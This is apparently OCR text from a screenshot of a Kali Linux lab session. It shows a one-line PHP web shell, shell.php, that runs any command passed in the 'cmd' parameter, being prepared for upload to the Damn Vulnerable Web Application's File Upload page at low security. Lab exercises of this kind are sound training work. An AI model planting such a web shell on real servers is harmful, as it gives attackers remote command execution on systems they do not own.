 kali-linux-2024.4-virtualbox-amd64 [In esecuzione] - Oracle VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4 15:50
kali@kali: ~
File Actions Edit View Help
GNU nano 8.3 shell.php
<?php
system($_REQUEST["cmd"]);
?>
Not secure 192.168.40.101
DVWA
Vulnerability: File Upload
Home
Instructions
Setup
Choose an image to upload:
Choose File No file chosen
Upload
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
More info
DVWA Security
PHP Info
About
Logout
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA)
[ Read 3 lines ]
^G Help ^O Write Out ^F Where Is ^K Cut ^T Execute ^C Location M-U Undo
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line M-E Redo
CTRL (DESTRA)